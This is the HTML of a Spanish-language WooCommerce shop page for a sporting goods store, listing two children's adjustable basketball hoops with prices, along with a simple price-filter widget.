<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<div class="woocommerce-archive-wrapper">
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;Básquetbol,&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Básquetbol,</h1>
	
	</header>
<div id="wc-column-container" class="wc-columns-container wc-columns-4 wc-tablet-columns-2 wc-mobile-columns-2"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 2 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<ul class="products columns-4">
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-19977 status-publish first instock product_cat-infantil product_cat-juguetes product_cat-tableros product_tag-1-50 product_tag-basket product_tag-basquetbol product_tag-infantil product_tag-regulable product_tag-tablero has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/tablero-de-basket-infantil-regulable-con-base-altura-1-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tablero de Basquet Infantil Regulable Con Base Altura 1.50" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Tablero de Basquet Infantil Regulable Con Base Altura 1.50</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.590</bdi></span></span>
</a><a href="/product-tag/basquetbol/?add-to-cart=19977" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19977" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19977" data-product_sku="k-73" aria-label="Añadir al carrito: &ldquo;Tablero de Basquet Infantil Regulable Con Base Altura 1.50&rdquo;" rel="nofollow" data-success_message="«Tablero de Basquet Infantil Regulable Con Base Altura 1.50» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19977" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-19973 status-publish instock product_cat-infantil product_cat-juguetes product_cat-tableros product_tag-basket product_tag-basquetbol product_tag-infantil product_tag-regulable product_tag-tablero has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/tablero-de-basket-regulable-con-base-altura-1-20m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tablero de Basquet Infantil Regulable Con Base Altura 1.20m" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Tablero de Basquet Infantil Regulable Con Base Altura 1.20m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.290</bdi></span></span>
</a><a href="/product-tag/basquetbol/?add-to-cart=19973" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19973" data-product_sku="k-72" aria-label="Añadir al carrito: &ldquo;Tablero de Basquet Infantil Regulable Con Base Altura 1.20m&rdquo;" rel="nofollow" data-success_message="«Tablero de Basquet Infantil Regulable Con Base Altura 1.20m» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19973" class="screen-reader-text">
			</span>
</li>
</ul>
</div>						</div>
											</div>
				</div>
							</main>
		</div>
		<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-26" class="widget inner-padding widget_block"><p></p>
</aside><aside id="block-30" class="widget inner-padding widget_block"><p>    <div id="custom-price-filter" class="price-filter" style="margin-top:0;">
        <h4 style="margin-bottom:10px;">Filtrar por Precio</h4>
        <form method="get" action="">
            <div style="display:flex; gap:10px; align-items:center; margin-bottom:5px;">
                <label>Min: $<input type="number" id="min-price-input" name="min_price" value="0" min="0" style="width:70px;"></label>
                <label>Max: $<input type="number" id="max-price-input" name="max_price" value="63900" max="63900" style="width:70px;"></label>
            </div>
            <input type="range" id="min-price" min="0" max="63900" step="1" value="0" style="width:100%; margin-bottom:10px;">
            <input type="range" id="max-price" min="0" max="63900" step="1" value="63900" style="width:100%; margin-bottom:10px;">

            <button type="submit" style="
                width:100%;
                padding:8px;
                background-color:#000;
                color:#fff;
                border:none;
                border-radius:4px;
                cursor:pointer;
                font-weight:bold;
                transition: background-color 0.2s;
            " onmouseover="this.style.backgroundColor='#39B348'" onmouseout="this.style.backgroundColor='#000'">
                Filtrar
            </button>
        </form>
    </div>

    <style>
    #custom-price-filter input[type="range"] {
        -webkit-appearance:none;
        height:6px;
        background:#ddd;
        border-radius:3px;
        outline:none;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance:none;
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb:hover {
        background:#39B348;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb {
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb:hover {
        background:#39B348;
    }
		
		/* Inputs de precio más elegantes y anchos */
#custom-price-filter input[type="number"] {
    width: 80px;           /* Aumenta el ancho para más cifras */
    padding: 4px 6px;      /* Padding interno para que se vea cómodo */
    border: 1px solid #ccc; /* Borde gris claro */
    border-radius: 4px;    /* Bordes redondeados */
    text-align: right;     /* Números alineados a la derecha */
    font-size: 14px;       /* Tamaño de fuente legible */
    box-sizing: border-box; /* Evita que se corte el contenido */
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Hover y focus para inputs */
#custom-price-filter input[type="number"]:focus {
    border-color: #39B348; /* Color verde al enfocar */
    box-shadow: 0 0 3px #39B348;
    outline: none;
}

    </style>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const minSlider = document.getElementById('min-price');
        const maxSlider = document.getElementById('max-price');
        const minInput = document.getElementById('min-price-input');
        const maxInput = document.getElementById('max-price-input');

        // Sincronizar slider -> input
        minSlider.addEventListener('input', function(){
            minInput.value = minSlider.value;
            if(parseFloat(minSlider.value) > parseFloat(maxSlider.value)){
                maxSlider.value = minSlider.value;
                maxInput.value = minSlider.value;
            }
        });
        maxSlider.addEventListener('input', function(){
            maxInput.value = maxSlider.value;
            if(parseFloat(maxSlider.value) < parseFloat(minSlider.value)){
                minSlider.value = maxSlider.value;
                minInput.value = maxSlider.value;
            }
        });

        // Sincronizar input -> slider
        minInput.addEventListener('input', function(){
            let val = parseFloat(minInput.value);
            if(val < 0) val = 0;
            if(val > parseFloat(maxSlider.value)) val = parseFloat(maxSlider.value);
            minSlider.value = val;
            minInput.value = val;
        });
        maxInput.addEventListener('input', function(){
            let val = parseFloat(maxInput.value);
            const maxLimit = parseFloat(maxSlider.max);
            if(val > maxLimit) val = maxLimit;
            if(val < parseFloat(minSlider.value)) val = parseFloat(minSlider.value);
            maxSlider.value = val;
            maxInput.value = val;
        });
    });
    </script>
    </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
